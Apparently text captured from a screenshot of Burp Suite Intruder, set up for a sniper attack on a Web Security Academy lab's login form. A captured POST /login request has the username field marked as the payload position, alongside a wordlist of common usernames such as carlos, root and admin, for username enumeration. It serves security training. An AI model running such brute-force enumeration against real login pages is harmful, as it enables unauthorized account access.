 Sniper attack
Start attack
Target
https://0a6b000a03c4b2c18010e97a000c007f.web-security-academy.net
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 POST /login HTTP/2
2 Host: 0a6b000a03c4b2c18010e97a000c007f.web-security-academy.net
3 Cookie: session=VCi7plH3OlerERvtfRbl9GnSpKB6kSAX
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 34
10 Origin: https://0a6b000a03c4b2c18010e97a000c007f.web-security-academy.net
11 Referer: https://0a6b000a03c4b2c18010e97a000c007f.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19 Connection: keep-alive
20
21 username=§adsfsdaf§&password=adsfsdf
Payloads
Payload position: All payload positio
Payload type: Simple list
Payload count: 101
Request count: 101
Payload configuration
This payload type lets you configure a
strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
carlos
root
admin
test
guest
info
adm
mysql
user
Add
Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform vario